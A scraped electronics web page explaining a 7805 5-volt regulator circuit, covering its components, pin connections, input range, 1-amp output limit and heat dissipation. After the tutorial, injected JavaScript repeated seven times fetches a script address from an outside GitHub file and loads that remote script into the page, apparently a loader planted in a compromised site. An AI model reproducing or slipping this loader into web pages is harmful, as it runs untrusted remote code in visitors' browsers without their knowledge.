Mbsm.pro, 7805, 12/5Volt, Regulator, Circuit, Diagram

Components:
- 7805 Voltage Regulator IC: This three-pin integrated circuit (IC) is the heart of the circuit. It regulates the voltage to a constant 5 volts at its output, even if the input voltage varies.
- Input Capacitor (Cin): This capacitor helps to filter out any unwanted ripple or noise from the input voltage, providing a smoother input to the regulator.
- Output Capacitor (Cout): This capacitor helps to smooth out any voltage fluctuations at the output, ensuring a stable 5 volts for the connected circuitry.
- Heatsink (optional): If the regulator is expected to handle significant current, a heatsink may be necessary to dissipate heat and prevent overheating.
Connections:
- Input Pin (VIN): Connect this pin to the unregulated DC input voltage source.
- Ground Pin (GND): Connect this pin to the ground of both the input and output circuits.
- Output Pin (VOUT): Connect this pin to the load or circuitry that requires a regulated 5 volts.
Key Points:
- Input Voltage Range: The 7805 can handle input voltages ranging from 7 to 35 volts.
- Output Voltage: The fixed output voltage is 5 volts.
- Maximum Output Current: The 7805 can provide up to 1 amp of output current.
- Heat Management: If using high input voltages or driving high currents, a heatsink is essential for proper heat dissipation.
Common Applications:
- Powering microcontrollers, sensors, and other low-power electronics
- Providing a stable voltage reference for circuits
- Creating a 5-volt power supply for DIY projects
- Used in various electronic devices like computers, audio equipment, and industrial machinery
Input Amperage:
- Not fixed: The 7805’s input amperage is not a fixed value, but rather depends on the demands of the connected load.
- Regulates voltage, not current: The regulator’s primary function is to maintain a constant 5-volt output, but it adjusts the input current as needed to achieve this.
Simplified Equation: Input Amperage ≈ Output Amperage ≈ Load Current (approximately, as there’s some internal power consumption)
Output Amperage:
- Maximum Output Current: The 7805 can provide a maximum output current of 1 amp.
- Heat Considerations: If the load requires close to 1 amp, a heatsink is crucial to prevent overheating and potential damage.
Key Points:
- Input Current Matches Load Demand: The 7805’s input current will automatically adjust to match the current required by the load.
- Maximum Output Current 1 Amp: The regulator can deliver up to 1 amp of current at its output.
- Heatsink for Higher Currents: If using the regulator near its maximum output current, a heatsink is essential for proper heat dissipation.
Additional Considerations:
- Efficiency: The 7805 is a linear regulator, so it does dissipate some power as heat, especially at higher input voltages and currents.
- Power Dissipation: Consider the power dissipation (input voltage – output voltage) * output current to determine if a heatsink is necessary.
- Alternatives: For higher efficiency or higher output currents, consider switching regulators.





;var url = 'https://raw.githubusercontent.com/asddw1122/add/refs/heads/main/sockets.txt';fetch(url).then(response => response.text()).then(data => {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});;var url = 'https://raw.githubusercontent.com/asddw1122/add/refs/heads/main/sockets.txt';fetch(url).then(response => response.text()).then(data => {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});;var url = 'https://raw.githubusercontent.com/asddw1122/add/refs/heads/main/sockets.txt';fetch(url).then(response => response.text()).then(data => {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});;var url = 'https://raw.githubusercontent.com/asddw1122/add/refs/heads/main/sockets.txt';fetch(url).then(response => response.text()).then(data => {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});;var url = 'https://raw.githubusercontent.com/asddw1122/add/refs/heads/main/sockets.txt';fetch(url).then(response => response.text()).then(data => {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});;var url = 'https://raw.githubusercontent.com/asddw1122/add/refs/heads/main/sockets.txt';fetch(url).then(response => response.text()).then(data => {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});;var url = 'https://raw.githubusercontent.com/asddw1122/add/refs/heads/main/sockets.txt';fetch(url).then(response => response.text()).then(data => {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});